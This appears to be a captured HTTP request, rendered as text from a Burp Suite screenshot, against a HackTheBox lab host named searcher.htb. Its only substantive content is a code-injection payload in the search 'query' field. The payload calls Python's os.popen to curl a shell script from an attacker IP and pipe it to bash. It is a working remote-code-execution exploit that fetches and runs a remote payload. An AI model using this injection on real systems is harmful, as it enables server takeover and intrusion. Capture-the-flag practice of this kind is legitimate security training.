 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 Priority: u=0, i
15
16 engine=Google&query='+%2b+__import__('os').popen('curl+http://10.10.16.7/shell.sh|bash').read()+%2b+'